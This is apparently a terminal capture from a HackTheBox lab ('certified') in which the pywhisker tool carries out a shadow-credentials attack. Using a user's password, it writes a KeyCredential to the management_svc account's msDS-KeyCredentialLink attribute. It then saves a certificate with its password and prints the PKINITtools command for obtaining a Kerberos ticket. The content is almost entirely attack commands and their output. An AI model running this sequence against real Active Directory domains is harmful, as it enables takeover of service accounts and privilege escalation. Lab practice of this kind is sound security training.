 ✘ whydude230@AE-00-24-DC-D9-E2 ~/work/HackTheBox/Machines/certified main python3 ~/work/tools/pywhisker/pywhisker/pywhisker
.py -d "certified.htb" -u "judith.mader" -p "judith09" --target "management_svc" --action "add" --verbose
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 5b582a6f-26fb-c5b1-c024-0859004380cd
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[VERBOSE] No filename was provided. The certificate(s) will be stored with the filename: U7IaGnXc
[VERBOSE] No pass was provided. The certificate will be stored with the password: zUkBgckwFjnRehrzJHup
[+] Saved PFX (#PKCS12) certificate & key at path: U7IaGnXc.pfx
[*] Must be used with password: zUkBgckwFjnRehrzJHup
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
[VERBOSE] Run the following command to obtain a TGT
[VERBOSE] python3 PKINITtools/gettgtpkinit.py -cert-pfx U7IaGnXc.pfx -pfx-pass zUkBgckwFjnRehrzJHup certified.htb/management_svc U7I
aGnXc.ccache